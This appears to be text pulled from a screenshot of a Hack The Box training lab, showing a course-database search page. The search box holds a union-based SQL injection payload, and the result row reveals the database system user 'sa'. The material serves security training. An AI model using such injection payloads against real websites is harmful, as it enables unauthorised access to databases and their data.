 Hack The Box Online Learning System Course Database
Course Name Author Price
red' union select system_user,2,3;-- Search Reset
Query List
sa 2 3.0000